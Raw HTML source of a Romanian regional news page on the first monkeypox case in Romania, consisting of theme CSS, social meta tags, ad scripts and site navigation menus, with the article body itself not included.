.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Primul caz de variola maimuței diagnosticat în România"/>
  <meta property="og:url" content="https://www.emaramures.ro/primul-caz-de-variola-maimutei-diagnosticat-in-romania/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="​Ministerul Sănătăţii anunţă primul caz de variola maimuţei diagnosticat în România. Este vorba despre un bărbat în vârstă de 26 de ani din București.
„Acesta a fost diagnosticat în cursul zilei de astăzi în urma investigațiilor de laborator. Boala a debutat în urmă cu 4 zile iar pacientul s-a prez"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg"/>
  <meta property="article:published_time" content="2022-06-13T21:52:47+03:00"/>
  <meta property="article:modified_time" content="2022-06-13T21:52:47+03:00" />
  <meta property="og:updated_time" content="2022-06-13T21:52:47+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Primul caz de variola maimuței diagnosticat în România"/>
  <meta itemprop="headline" content="Primul caz de variola maimuței diagnosticat în România"/>
  <meta itemprop="description" content="​Ministerul Sănătăţii anunţă primul caz de variola maimuţei diagnosticat în România. Este vorba despre un bărbat în vârstă de 26 de ani din București.
„Acesta a fost diagnosticat în cursul zilei de astăzi în urma investigațiilor de laborator. Boala a debutat în urmă cu 4 zile iar pacientul s-a prez"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg"/>
  <meta itemprop="datePublished" content="2022-06-13"/>
  <meta itemprop="dateModified" content="2022-06-13T21:52:47+03:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Primul caz de variola maimuței diagnosticat în România"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/primul-caz-de-variola-maimutei-diagnosticat-in-romania/"/>
  <meta name="twitter:description" content="​Ministerul Sănătăţii anunţă primul caz de variola maimuţei diagnosticat în România. Este vorba despre un bărbat în vârstă de 26 de ani din București.
„Acesta a fost diagnosticat în cursul zilei de astăzi în urma investigațiilor de laborator. Boala a debutat în urmă cu 4 zile iar pacientul s-a prez"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/variola-maimutei-640x480-1-1920x1020-c-default.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-454099 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
